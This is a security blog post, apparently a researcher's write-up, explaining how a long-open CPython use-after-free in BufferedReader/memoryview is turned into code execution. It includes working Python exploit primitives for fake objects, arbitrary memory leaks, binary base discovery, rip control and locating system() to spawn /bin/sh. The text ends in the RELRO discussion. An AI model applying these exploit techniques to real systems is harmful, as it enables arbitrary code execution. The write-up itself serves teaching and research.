

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pwn.win/2022/05/11/python-buffered-reader.html
body_size: 9411
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Exploiting a Use-After-Free for code execution in every version of Python 3 | pwn.win</title>
<meta name="generator" content="Jekyll v3.9.5" />
<meta property="og:title" content="Exploiting a Use-After-Free for code execution in every version of Python 3" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="A while ago I was browsing the Python bug tracker, and I stumbled upon this bug - “memoryview to freed memory can cause segfault”. It was created in 2012, originally present in Python 2.7, but remains open to this day, 10 years later. This piqued my interest, so I decided to take a closer look." />
<meta property="og:description" content="A while ago I was browsing the Python bug tracker, and I stumbled upon this bug - “memoryview to freed memory can cause segfault”. It was created in 2012, originally present in Python 2.7, but remains open to this day, 10 years later. This piqued my interest, so I decided to take a closer look." />
<link rel="canonical" href="https://pwn.win/2022/05/11/python-buffered-reader.html" />
<meta property="og:url" content="https://pwn.win/2022/05/11/python-buffered-reader.html" />
<meta property="og:site_name" content="pwn.win" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2022-05-11T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Exploiting a Use-After-Free for code execution in every version of Python 3" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2022-05-11T00:00:00+00:00","datePublished":"2022-05-11T00:00:00+00:00","description":"A while ago I was browsing the Python bug tracker, and I stumbled upon this bug - “memoryview to freed memory can cause segfault”. It was created in 2012, originally present in Python 2.7, but remains open to this day, 10 years later. This piqued my interest, so I decided to take a closer look.","headline":"Exploiting a Use-After-Free for code execution in every version of Python 3","mainEntityOfPage":{"@type":"WebPage","@id":"https://pwn.win/2022/05/11/python-buffered-reader.html"},"url":"https://pwn.win/2022/05/11/python-buffered-reader.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/main.css"><link type="application/atom+xml" rel="alternate" href="https://pwn.win/feed.xml" title="pwn.win" /></head>
<body><header class="site-header" role="banner">

  <div class="wrapper"><a class="site-title" rel="author" href="/">pwn.win</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger"><a class="page-link" href="/about/">About</a></div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">Exploiting a Use-After-Free for code execution in every version of Python 3</h1>
    <p class="post-meta">
      <time class="dt-published" datetime="2022-05-11T00:00:00+00:00" itemprop="datePublished">May 11, 2022
      </time></p>
  </header>

  <div class="post-content e-content" itemprop="articleBody">
    <p>A while ago I was browsing the Python <a href="https://bugs.python.org">bug tracker</a>, and  I stumbled upon this bug - “<a href="https://bugs.python.org/issue15994">memoryview to freed memory can cause segfault</a>”. It was created in 2012, originally present in Python 2.7, but remains open to this day, 10 years later. This piqued my interest, so I decided to take a closer look.</p>

<p>What follows is a breakdown of the root cause and how I wrote a reliable exploit which works in every version of Python 3.</p>

<h2 id="python-objects">Python Objects</h2>
<p>To understand anything happening in CPython it’s important to have an understanding of how objects are represented internally. I’ll give a brief introduction here, but there are several (better) resources on the internet for learning about this.</p>

<p>Everything in Python is an object. CPython represents these objects with the <code class="language-plaintext highlighter-rouge">PyObject</code> struct. Every type of object extends the basic <code class="language-plaintext highlighter-rouge">PyObject</code> struct with their own specific fields. A <code class="language-plaintext highlighter-rouge">PyObject</code> looks like this:</p>
<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">typedef</span> <span class="k">struct</span> <span class="n">_object</span> <span class="p">{</span>
    <span class="n">Py_ssize_t</span> <span class="n">ob_refcnt</span><span class="p">;</span>
    <span class="n">PyTypeObject</span> <span class="o">*</span><span class="n">ob_type</span><span class="p">;</span>
<span class="p">}</span> <span class="n">PyObject</span><span class="p">;</span>
</code></pre></div></div>

<p>A list, for example, is represented by a <code class="language-plaintext highlighter-rouge">PyListObject</code>, which looks roughly like this:</p>
<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">typedef</span> <span class="k">struct</span> <span class="p">{</span>
    <span class="n">PyObject</span> <span class="n">ob_base</span><span class="p">;</span>
    <span class="n">Py_ssize_t</span> <span class="n">ob_size</span><span class="p">;</span>
    <span class="n">PyObject</span> <span class="o">**</span><span class="n">ob_item</span><span class="p">;</span>
    <span class="n">Py_ssize_t</span> <span class="n">allocated</span><span class="p">;</span>
<span class="p">}</span> <span class="n">PyListObject</span><span class="p">;</span>
</code></pre></div></div>

<p>We can see that every object has a refcount (<code class="language-plaintext highlighter-rouge">ob_refcnt</code>) and a pointer to its corresponding type object (<code class="language-plaintext highlighter-rouge">ob_type</code>), in <code class="language-plaintext highlighter-rouge">ob_base</code>. The type object is a singleton and there exists one for every type in the Python language. For example, an int will point to <code class="language-plaintext highlighter-rouge">PyLong_Type</code>, and a list will be point to <code class="language-plaintext highlighter-rouge">PyList_Type</code>.</p>

<p>With that out of the way, let’s look at the PoC.</p>

<h2 id="proof-of-concept">Proof of Concept</h2>
<p>The author of the bug report kindly included a proof of concept which will trigger a null pointer dereference. You can see that here:</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">io</span>

<span class="k">class</span> <span class="nc">File</span><span class="p">(</span><span class="n">io</span><span class="p">.</span><span class="n">RawIOBase</span><span class="p">):</span>
    <span class="k">def</span> <span class="nf">readinto</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">buf</span><span class="p">):</span>
        <span class="k">global</span> <span class="n">view</span>
        <span class="n">view</span> <span class="o">=</span> <span class="n">buf</span>
    <span class="k">def</span> <span class="nf">readable</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="k">return</span> <span class="bp">True</span>
    
<span class="n">f</span> <span class="o">=</span> <span class="n">io</span><span class="p">.</span><span class="n">BufferedReader</span><span class="p">(</span><span class="n">File</span><span class="p">())</span>
<span class="n">f</span><span class="p">.</span><span class="n">read</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>                       <span class="c1"># get view of buffer used by BufferedReader
</span><span class="k">del</span> <span class="n">f</span>                           <span class="c1"># deallocate buffer
</span><span class="n">view</span> <span class="o">=</span> <span class="n">view</span><span class="p">.</span><span class="n">cast</span><span class="p">(</span><span class="s">'P'</span><span class="p">)</span>
<span class="n">L</span> <span class="o">=</span> <span class="p">[</span><span class="bp">None</span><span class="p">]</span> <span class="o">*</span> <span class="nb">len</span><span class="p">(</span><span class="n">view</span><span class="p">)</span>          <span class="c1"># create list whose array has same size
</span>                                <span class="c1"># (this will probably coincide with view)
</span><span class="n">view</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="mi">0</span>                     <span class="c1"># overwrite first item with NULL
</span><span class="k">print</span><span class="p">(</span><span class="n">L</span><span class="p">[</span><span class="mi">0</span><span class="p">])</span>                     <span class="c1"># segfault: dereferencing NULL
</span></code></pre></div></div>

<h2 id="root-cause">Root Cause</h2>
<p>The comments in the PoC provide some indication as to what is going on, but  I’ll try to break it down further.</p>

<p>This bug is a fairly typical use-after-free, but to understand it we must first understand what <code class="language-plaintext highlighter-rouge">io.BufferedReader</code> does. The <a href="https://docs.python.org/3/library/io.html#io.BufferedReader">documentation</a> does a good job of explaining it:</p>
<blockquote>
  <p>A buffered binary stream providing higher-level access to a readable, non seekable <a href="https://docs.python.org/3/library/io.html#io.RawIOBase" title="io.RawIOBase"><code class="language-plaintext highlighter-rouge">RawIOBase</code></a> raw binary stream. It inherits <a href="https://docs.python.org/3/library/io.html#io.BufferedIOBase" title="io.BufferedIOBase"><code class="language-plaintext highlighter-rouge">BufferedIOBase</code></a>.</p>

  <p>When reading data from [the BufferedReader], a larger amount of data may be requested from the underlying raw stream, and kept in an internal buffer. The buffered data can then be returned directly on subsequent reads.</p>
</blockquote>

<p>In the proof of concept we first define a class called <code class="language-plaintext highlighter-rouge">File</code>, which inherits from <code class="language-plaintext highlighter-rouge">io.RawIOBase</code>, and define some methods on it. We then create a <code class="language-plaintext highlighter-rouge">BufferedReader</code> object, specifying an instance of the custom <code class="language-plaintext highlighter-rouge">File</code> class as the underlying raw stream.</p>

<p>When the <code class="language-plaintext highlighter-rouge">BufferedReader</code> is initialized it <a href="https://github.com/python/cpython/blob/3.10/Modules/_io/bufferedio.c#L732">allocates</a> an internal buffer. When we read from the buffered reader (line 11) and the data doesn’t exist in its internal buffer, it will <a href="https://github.com/python/cpython/blob/3.10/Modules/_io/bufferedio.c#L1476">read</a> from the underlying stream. The read from the underlying stream happens via the <a href="https://docs.python.org/3/library/io.html#io.RawIOBase.readinto"><code class="language-plaintext highlighter-rouge">readinto</code></a> function, which receives a buffer as an argument, which the raw stream is supposed to read data into. The buffer passed as an argument is actually a <a href="https://docs.python.org/3/library/stdtypes.html#memoryview"><code class="language-plaintext highlighter-rouge">memoryview</code></a> which is <a href="https://github.com/python/cpython/blob/3.10/Modules/_io/bufferedio.c#L1467">backed by</a> the <code class="language-plaintext highlighter-rouge">BufferedReader</code>’s internal buffer. You can think of the <code class="language-plaintext highlighter-rouge">memoryview</code> as a pointer to, or a view of, the internal buffer.</p>

<p>Given that we control the underlying stream object, we can make the <code class="language-plaintext highlighter-rouge">readinto</code> function save a reference to this <code class="language-plaintext highlighter-rouge">memoryview</code> argument, which will persist even once we’ve returned from the function, which is exactly what the PoC does on line 6.</p>

<p>Once we have saved a reference to the <code class="language-plaintext highlighter-rouge">memoryview</code> we can delete the <code class="language-plaintext highlighter-rouge">BufferedReader</code> object. This will force the internal buffer to be <a href="https://github.com/python/cpython/blob/3.10/Modules/_io/bufferedio.c#L523">freed</a>, even though we still have a reference to our friendly <code class="language-plaintext highlighter-rouge">memoryview</code>, which is now pointing to a freed buffer.</p>

<h2 id="exploitation">Exploitation</h2>

<p>Now we have a memoryview pointing to freed heap memory, which we can read from or write to, where do we go from here?</p>

<p>The easiest approach for exploitation is to create a list with length equal to the length of the freed buffer, which will very likely have its item buffer (<code class="language-plaintext highlighter-rouge">ob_item</code>) allocated in the same place as the freed buffer. This will mean we get two different “views” on the same piece of memory. One view, the <code class="language-plaintext highlighter-rouge">memoryview</code>, thinks that the memory is just an array of bytes, which we can write to or read from arbitarily. The second view is the list we created, which thinks that the memory is a list of <code class="language-plaintext highlighter-rouge">PyObject</code> pointers. This means we can create fake <code class="language-plaintext highlighter-rouge">PyObject</code>s somewhere in memory, write their addresses into the list by writing to the <code class="language-plaintext highlighter-rouge">memoryview</code>, and then access them by indexing into the list.</p>

<p>In the case of the PoC, they write <code class="language-plaintext highlighter-rouge">0</code> to the buffer (line 16), and then access it with <code class="language-plaintext highlighter-rouge">print(L[0])</code>. <code class="language-plaintext highlighter-rouge">L[0]</code> gets the first <code class="language-plaintext highlighter-rouge">PyObject*</code> which is <code class="language-plaintext highlighter-rouge">0</code> and then <code class="language-plaintext highlighter-rouge">print</code> tries to access some fields on it, resulting in a null pointer dereference.</p>

<p>Given that this bug is present on every version of Python since at least Python 2.7, I wanted my exploit to work on as many versions of Python 3 as I could, just for fun. I decided against writing it for Python 2 because there are some differences in the languages which I didn’t want to account for in my exploit, but it’s absolutely possible to tweak my code to get this to work there. This meant that I couldn’t rely on any hardcoded offsets into the CPython binary, or into libc. Instead I chose to use known struct offsets (which haven’t changed between Python versions), some manual ELF parsing, and some known linker behaviour, to get a reliable exploit.</p>

<p>The goal of the exploit is to call <code class="language-plaintext highlighter-rouge">system("/bin/sh")</code>. The steps of which are as follows:</p>
<ol>
  <li>Leak CPython binary function pointer</li>
  <li>Calculate the base address of CPython</li>
  <li>Calculate the address of <code class="language-plaintext highlighter-rouge">system</code> or its PLT stub</li>
  <li>Jump to this address with the first argument pointing to <code class="language-plaintext highlighter-rouge">/bin/sh</code></li>
  <li>Win</li>
</ol>

<h3 id="getting-a-leak">Getting a leak</h3>
<p>Leaking arbitrary amounts of data from an arbitrary location turned out to be pretty easy. We can use a specially crafted <code class="language-plaintext highlighter-rouge">bytearray</code> object. The layout of a <code class="language-plaintext highlighter-rouge">bytearray</code> looks like this:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">typedef</span> <span class="k">struct</span> <span class="p">{</span>
    <span class="n">PyObject_VAR_HEAD</span>
    <span class="n">Py_ssize_t</span> <span class="n">ob_alloc</span><span class="p">;</span>   <span class="cm">/* How many bytes allocated in ob_bytes */</span>
    <span class="kt">char</span> <span class="o">*</span><span class="n">ob_bytes</span><span class="p">;</span>        <span class="cm">/* Physical backing buffer */</span>
    <span class="kt">char</span> <span class="o">*</span><span class="n">ob_start</span><span class="p">;</span>        <span class="cm">/* Logical start inside ob_bytes */</span>
    <span class="n">Py_ssize_t</span> <span class="n">ob_exports</span><span class="p">;</span> <span class="cm">/* How many buffer exports */</span>
<span class="p">}</span> <span class="n">PyByteArrayObject</span><span class="p">;</span>
</code></pre></div></div>
<p><code class="language-plaintext highlighter-rouge">ob_bytes</code> is a pointer to a heap-allocated buffer. When we read from or write to the bytearray, we’re reading/writing to this heap buffer. If we can craft a fake <code class="language-plaintext highlighter-rouge">bytearray</code> object, and we can set <code class="language-plaintext highlighter-rouge">ob_bytes</code> to point to an arbitrary address, then we can read or write to this arbitrary address by reading or writing to this <code class="language-plaintext highlighter-rouge">bytearray</code>.</p>

<p>Crafting fake objects is made very easy by CPython. If you create a <code class="language-plaintext highlighter-rouge">bytes</code> object (this is not the same thing as a <code class="language-plaintext highlighter-rouge">bytearray</code>), the raw data within the <code class="language-plaintext highlighter-rouge">bytes</code> object is always present 32 bytes after the start of the <code class="language-plaintext highlighter-rouge">PyBytesObject</code>, in one contiguous chunk. We can get the address of the <code class="language-plaintext highlighter-rouge">PyBytesObject</code> with the <code class="language-plaintext highlighter-rouge">id</code> function, and we know the offset to our data, so we can do something like this:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">fake</span> <span class="o">=</span> <span class="sa">b</span><span class="s">''</span><span class="p">.</span><span class="n">join</span><span class="p">([</span>
        <span class="sa">b</span><span class="s">'AAAAAAAA'</span><span class="p">,</span>    <span class="c1"># refcount
</span>        <span class="sa">b</span><span class="s">'BBBBBBBB'</span><span class="p">,</span>    <span class="c1"># type object pointer
</span>        <span class="sa">b</span><span class="s">'CCCC'</span>         <span class="c1"># other object data...
</span>    <span class="p">])</span>
<span class="n">address_of_fake_object</span> <span class="o">=</span> <span class="nb">id</span><span class="p">(</span><span class="n">fake</span><span class="p">)</span> <span class="o">+</span> <span class="mi">32</span>
</code></pre></div></div>

<p>Now <code class="language-plaintext highlighter-rouge">address_of_fake_object</code> will be the address of <code class="language-plaintext highlighter-rouge">AAAAAAAABBBBBBBBCCCC...</code>.</p>

<p>The final leak primative is shown below. Note that <code class="language-plaintext highlighter-rouge">self.freed_buffer</code> is the <code class="language-plaintext highlighter-rouge">memoryview</code> pointing to the freed heap buffer, and <code class="language-plaintext highlighter-rouge">self.fake_objs</code> is the list we created whose item buffer also points to the freed heap buffer.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">_create_fake_byte_array</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">addr</span><span class="p">,</span> <span class="n">size</span><span class="p">):</span>
    <span class="n">byte_array_obj</span> <span class="o">=</span> <span class="n">flat</span><span class="p">(</span>
        <span class="n">p64</span><span class="p">(</span><span class="mi">10</span><span class="p">),</span>            <span class="c1"># refcount
</span>        <span class="n">p64</span><span class="p">(</span><span class="nb">id</span><span class="p">(</span><span class="nb">bytearray</span><span class="p">)),</span> <span class="c1"># type obj
</span>        <span class="n">p64</span><span class="p">(</span><span class="n">size</span><span class="p">),</span>          <span class="c1"># ob_size
</span>        <span class="n">p64</span><span class="p">(</span><span class="n">size</span><span class="p">),</span>          <span class="c1"># ob_alloc
</span>        <span class="n">p64</span><span class="p">(</span><span class="n">addr</span><span class="p">),</span>          <span class="c1"># ob_bytes
</span>        <span class="n">p64</span><span class="p">(</span><span class="n">addr</span><span class="p">),</span>          <span class="c1"># ob_start
</span>        <span class="n">p64</span><span class="p">(</span><span class="mh">0x0</span><span class="p">),</span>           <span class="c1"># ob_exports
</span>    <span class="p">)</span>
    <span class="bp">self</span><span class="p">.</span><span class="n">no_gc</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="n">byte_array_obj</span><span class="p">)</span> <span class="c1"># stop gc from freeing after we return
</span>    <span class="bp">self</span><span class="p">.</span><span class="n">freed_buffer</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nb">id</span><span class="p">(</span><span class="n">byte_array_obj</span><span class="p">)</span> <span class="o">+</span> <span class="mi">32</span>

<span class="k">def</span> <span class="nf">leak</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">):</span>
    <span class="bp">self</span><span class="p">.</span><span class="n">_create_fake_byte_array</span><span class="p">(</span><span class="n">addr</span><span class="p">,</span> <span class="n">length</span><span class="p">)</span>
    <span class="k">return</span> <span class="bp">self</span><span class="p">.</span><span class="n">fake_objs</span><span class="p">[</span><span class="mi">0</span><span class="p">][</span><span class="mi">0</span><span class="p">:</span><span class="n">length</span><span class="p">]</span>
</code></pre></div></div>
<h3 id="finding-the-base-of-cpython">Finding the base of cpython</h3>
<p>Now we have a leak primitive we can use it to find the base address of the binary. For this we need a function pointer into the binary. One object which hasn’t obviously changed in any version of Python 3, and has a function pointer into the CPython binary, is the <a href="https://github.com/python/cpython/blob/3.10/Objects/longobject.c#L5622"><code class="language-plaintext highlighter-rouge">PyLong_Type</code></a> object. I chose to use the <code class="language-plaintext highlighter-rouge">tp_dealloc</code> member, at offset 24, which points to the <code class="language-plaintext highlighter-rouge">type_dealloc</code> function at runtime, but I could have just as easily chose another pointer in the same object, or in another object entirely.</p>

<p style="text-align: center;"><img src="/assets/python-buffered-reader/int_type_obj.png" alt="The type object of an `int` object at runtime" width="500" /></p>

<p>Once we have a pointer into the binary, we can round it down to the nearest page and then walk backwards one page at a time until we find the ELF header. This works because we know that the binary will be mapped at a page aligned address.</p>

<p>All of this looks like:</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">find_bin_base</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
    <span class="c1"># Leak tp_dealloc pointer of PyLong_Type which points into the Python
</span>    <span class="c1"># binary.
</span>    <span class="n">leak</span> <span class="o">=</span> <span class="bp">self</span><span class="p">.</span><span class="n">leak</span><span class="p">(</span><span class="nb">id</span><span class="p">(</span><span class="nb">int</span><span class="p">),</span> <span class="mi">32</span><span class="p">)</span>
    <span class="n">cpython_binary_ptr</span> <span class="o">=</span> <span class="n">u64</span><span class="p">(</span><span class="n">leak</span><span class="p">[</span><span class="mi">24</span><span class="p">:</span><span class="mi">32</span><span class="p">])</span>
    <span class="n">addr</span> <span class="o">=</span> <span class="p">(</span><span class="n">cpython_binary_ptr</span> <span class="o">&gt;&gt;</span> <span class="mi">12</span><span class="p">)</span> <span class="o">&lt;&lt;</span> <span class="mi">12</span>  <span class="c1"># page align the address
</span>    <span class="c1"># Work backwards in pages until we find the start of the binary
</span>    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">10000</span><span class="p">):</span>
        <span class="n">nxt</span> <span class="o">=</span> <span class="bp">self</span><span class="p">.</span><span class="n">leak</span><span class="p">(</span><span class="n">addr</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
        <span class="k">if</span> <span class="n">nxt</span> <span class="o">==</span> <span class="sa">b</span><span class="s">'</span><span class="se">\x7f</span><span class="s">ELF'</span><span class="p">:</span>
            <span class="k">return</span> <span class="n">addr</span>
        <span class="n">addr</span> <span class="o">-=</span> <span class="n">PAGE_SIZE</span>
    <span class="k">return</span> <span class="bp">None</span>
</code></pre></div></div>

<h3 id="instruction-pointer-control">Instruction pointer control</h3>
<p>Recall that every <code class="language-plaintext highlighter-rouge">PyObject</code> has a pointer to its type object, e.g. a <code class="language-plaintext highlighter-rouge">PyLongObject</code> has a pointer to <code class="language-plaintext highlighter-rouge">PyLong_Type</code>, and a <code class="language-plaintext highlighter-rouge">PyListObject</code> has a pointer to <code class="language-plaintext highlighter-rouge">PyList_Type</code>. Every type object effectively functions as a vtable (amongst other things), which means there are lots of nice function pointers there. With this information its clear that if we can fake a <code class="language-plaintext highlighter-rouge">PyObject</code> and point it to a fake type object, and cause one of the vtable functions to be called, we can get control of the instruction pointer.</p>

<p>This is easy to set up with the aforementioned trick for creating fake objects, and we can trigger the <code class="language-plaintext highlighter-rouge">tp_getattro</code> function pointer by attempting to access a field on the fake object.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">set_rip</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">addr</span><span class="p">,</span> <span class="n">obj_refcount</span><span class="o">=</span><span class="mh">0x10</span><span class="p">):</span>
    <span class="s">"""Set rip by using a fake object and associated type object."""</span>
    <span class="c1"># Fake type object
</span>    <span class="n">type_obj</span> <span class="o">=</span> <span class="n">flat</span><span class="p">(</span>
        <span class="n">p64</span><span class="p">(</span><span class="mh">0xac1dc0de</span><span class="p">),</span>    <span class="c1"># refcount
</span>        <span class="sa">b</span><span class="s">'X'</span><span class="o">*</span><span class="mh">0x68</span><span class="p">,</span>          <span class="c1"># padding
</span>        <span class="n">p64</span><span class="p">(</span><span class="n">addr</span><span class="p">)</span><span class="o">*</span><span class="mi">100</span><span class="p">,</span>      <span class="c1"># vtable funcs 
</span>    <span class="p">)</span>
    <span class="bp">self</span><span class="p">.</span><span class="n">no_gc</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="n">type_obj</span><span class="p">)</span>

    <span class="c1"># Fake PyObject
</span>    <span class="n">data</span> <span class="o">=</span> <span class="n">flat</span><span class="p">(</span>
        <span class="n">p64</span><span class="p">(</span><span class="n">obj_refcount</span><span class="p">),</span>  <span class="c1"># refcount
</span>        <span class="n">p64</span><span class="p">(</span><span class="nb">id</span><span class="p">(</span><span class="n">type_obj</span><span class="p">)),</span>  <span class="c1"># pointer to fake type object
</span>    <span class="p">)</span>
    <span class="bp">self</span><span class="p">.</span><span class="n">no_gc</span><span class="p">.</span><span class="n">append</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>

    <span class="c1"># The bytes data starts at offset 32 in the object 
</span>    <span class="bp">self</span><span class="p">.</span><span class="n">freed_buffer</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="nb">id</span><span class="p">(</span><span class="n">data</span><span class="p">)</span> <span class="o">+</span> <span class="mi">32</span>

    <span class="k">try</span><span class="p">:</span>
        <span class="c1"># Now we trigger it. This calls tp_getattro on our fake type object
</span>        <span class="bp">self</span><span class="p">.</span><span class="n">fake_objs</span><span class="p">[</span><span class="mi">0</span><span class="p">].</span><span class="n">trigger</span>
    <span class="k">except</span><span class="p">:</span>
        <span class="c1"># Avoid messy error output when we exit our shell
</span>        <span class="k">pass</span>
</code></pre></div></div>

<p>I provide a way to set the refcount of the fake object because when calling a function from the vtable, the first argument to the function is a pointer to the object itself, and if the vtable function is actually <code class="language-plaintext highlighter-rouge">system</code>, then the the first bytes of the object are going to be interpreted as the command to execute. Therefore when creating the fake object for calling <code class="language-plaintext highlighter-rouge">system</code>, we can set the refcount to <code class="language-plaintext highlighter-rouge">/bin/sh\x00</code>.</p>

<h3 id="locating-system">Locating system</h3>

<p>All versions of Python import <code class="language-plaintext highlighter-rouge">system</code> from libc. So, assuming Python is dynamically linked, we know that there’ll be an entry in the PLT for <code class="language-plaintext highlighter-rouge">system</code>, we just need to work out the address of this entry to be able to call it. Fortunately we can work this out through some parsing of the ELF structures.</p>

<p>The steps to do this are as follows:</p>
<ul>
  <li>Use our arbitrary leak to leak the ELF headers</li>
  <li>Parse the <a href="https://en.wikipedia.org/wiki/Executable_and_Linkable_Format#Program_header">program headers</a> looking for the header of type <code class="language-plaintext highlighter-rouge">PT_DYNAMIC</code>. This will give us the address of the <code class="language-plaintext highlighter-rouge">.dynamic</code> section</li>
  <li>Parse the <code class="language-plaintext highlighter-rouge">.dynamic</code> section, extracting the <code class="language-plaintext highlighter-rouge">DT_JMPREL</code>, <code class="language-plaintext highlighter-rouge">DT_SYMTAB</code>, <code class="language-plaintext highlighter-rouge">DT_STRTAB</code>, <code class="language-plaintext highlighter-rouge">DT_PLTGOT</code> and <code class="language-plaintext highlighter-rouge">DT_INIT</code> values, which give us the addresses of the various structures we need</li>
  <li>Walk the relocation table, for each item get the offset into the symbol table, and use that to get the offset into the string table which gives the corresponding function name</li>
  <li>Keep walking the relocation table until we find the entry corresponding to <code class="language-plaintext highlighter-rouge">system</code>.</li>
</ul>

<p>The key piece of information that we want to know from this is the index in the relocation table of the <code class="language-plaintext highlighter-rouge">system</code> symbol. The linker is kind enough to place GOT and PLT entries in the same order as they exist in the relocation table, which means that once we have the index of the <code class="language-plaintext highlighter-rouge">system</code> entry we can work out its address in the GOT and the address of its PLT stub.</p>

<h4 id="full-relro">Full RELRO</h4>

<p>If the binary is full RELRO then we know that all of the function addresses have already been resolved, this means that we can just read the <code class="language-plaintext highlighter-rouge">system</code> address from the GOT using our arbitary leak.</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">system_addr</span> <span class="o">=</span> <span class="n">got_address</span> <span class="o">+</span> <span class="n">system_idx</span><span class="o">*</span><span class="mi">8</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">got_address</code> conveniently comes from the <code class="language-plaintext highlighter-rouge">DT_PLTGOT</code> entry in the <code class="language-plaintext highlighter-rouge">.dynamic</code> section, and <code class="language-plaintext highlighter-rouge">system_idx</code> is what we just worked out by walking the relocation table.</p>

